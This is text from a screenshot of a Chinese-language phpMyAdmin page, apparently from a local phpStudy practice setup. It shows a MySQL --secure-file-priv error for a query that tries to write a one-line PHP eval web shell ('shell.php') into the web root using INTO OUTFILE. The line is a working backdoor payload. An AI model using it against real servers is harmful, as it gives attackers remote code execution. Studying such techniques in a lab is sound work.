 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php eval($_POST['pwd']);?>" into outfile 'C:/phpStudy/WWW/shell.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框